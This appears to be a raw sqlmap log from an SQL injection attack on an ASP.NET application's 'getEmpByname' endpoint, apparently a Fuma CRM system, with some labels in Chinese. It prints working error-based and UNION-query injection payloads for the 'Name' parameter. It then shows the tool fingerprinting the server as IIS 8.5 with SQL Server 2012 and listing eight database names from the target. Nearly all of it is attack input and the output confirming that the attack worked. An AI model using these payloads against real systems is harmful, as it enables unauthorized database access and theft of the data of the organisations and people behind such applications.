 Payload: action=getEmpByname&Name=1' AND 1751 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (
1751=1751) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(118)+CHAR(113))) AND 'vplk'='vplk
类型: UNION查询
标题: Generic UNION query (NULL) - 1 column
Payload: action=getEmpByname&Name=1' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(119)+CHAR(84)+CHAR(
74)+CHAR(97)+CHAR(98)+CHAR(99)+CHAR(107)+CHAR(79)+CHAR(108)+CHAR(73)+CHAR(77)+CHAR(121)+CHAR(75)+CHAR(105)+CHAR(107)+CHAR(75)+CHAR(1
10)+CHAR(74)+CHAR(86)+CHAR(120)+CHAR(118)+CHAR(86)+CHAR(97)+CHAR(66)+CHAR(114)+CHAR(76)+CHAR(88)+CHAR(76)+CHAR(113)+CHAR(99)+CHAR(82
)+CHAR(84)+CHAR(82)+CHAR(81)+CHAR(76)+CHAR(83)+CHAR(113)+CHAR(72)+CHAR(102)+CHAR(67)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(118)+CHAR(11
3)-- uNFB
---
[15:09:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server 操作系统: Windows 2012 R2 or 8.1
Web应用服务器: ASP.NET 4.0.30319, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[15:09:32] [INFO] fetching database names
[15:09:32] [WARNING] 找到的反射值并过滤掉
[15:09:32] [INFO] resumed: 'EmailM8'
[15:09:32] [INFO] resumed: 'FumaCRM8'
[15:09:32] [INFO] resumed: 'master'
[15:09:32] [INFO] resumed: 'model'
[15:09:32] [INFO] resumed: 'msdb'
[15:09:32] [INFO] resumed: 'ReportServer'
[15:09:32] [INFO] resumed: 'ReportServerTempDB'
[15:09:32] [INFO] resumed: 'tempdb'
available databases [8]:
[*] EmailM8
[*] FumaCRM8
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb